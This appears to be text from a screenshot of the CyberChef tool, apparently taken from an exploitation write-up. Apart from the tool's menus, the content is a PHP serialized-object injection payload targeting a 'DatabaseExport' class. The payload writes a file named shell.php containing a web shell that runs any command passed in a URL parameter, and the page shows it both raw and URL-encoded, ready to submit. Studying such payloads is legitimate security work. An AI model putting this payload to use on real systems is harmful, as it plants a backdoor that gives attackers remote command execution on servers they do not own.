 Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
URL
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
length: 106
lines: 1
O:14:"DatabaseExport":2:{s:9:"user_file";s:9:"shell.php";s:4:"data";s:29:"<?php system($_GET["cmd"]);?>";}
Output
start: 144
end: 144
length: 0
time: 0ms
length: 144
lines: 1
O:14:%22DatabaseExport%22:2:%7Bs:9:%22user_file%22;s:9:%22shell.php%22;s:4:%22data%22;s:29:%22%3C?
php%20system($_GET%5B%22cmd%22%5D);?%3E%22;%7D